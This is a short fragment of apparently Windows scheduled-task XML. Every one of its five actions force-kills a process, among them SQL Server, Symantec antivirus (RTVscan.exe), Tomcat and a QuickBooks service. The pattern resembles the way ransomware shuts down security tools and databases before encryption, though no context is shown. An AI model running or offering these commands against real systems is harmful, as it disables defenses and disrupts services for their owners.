 - <Exec>
<Command>C:\Windows\System32\taskkill.exe</Command>
<Arguments>/IM "Sqlservr.exe" /F</Arguments>
</Exec>
- <Exec>
<Command>C:\Windows\System32\taskkill.exe</Command>
<Arguments>/IM "RTVscan.exe" /F</Arguments>
</Exec>
- <Exec>
<Command>C:\Windows\System32\taskkill.exe</Command>
<Arguments>/IM "sqlbrowser.exe" /F</Arguments>
</Exec>
- <Exec>
<Command>C:\Windows\System32\taskkill.exe</Command>
<Arguments>/IM "tomcat6.exe" /F</Arguments>
</Exec>
- <Exec>
<Command>C:\Windows\System32\taskkill.exe</Command>
<Arguments>/IM "QBIDPService.exe" /F</Arguments>
</Exec>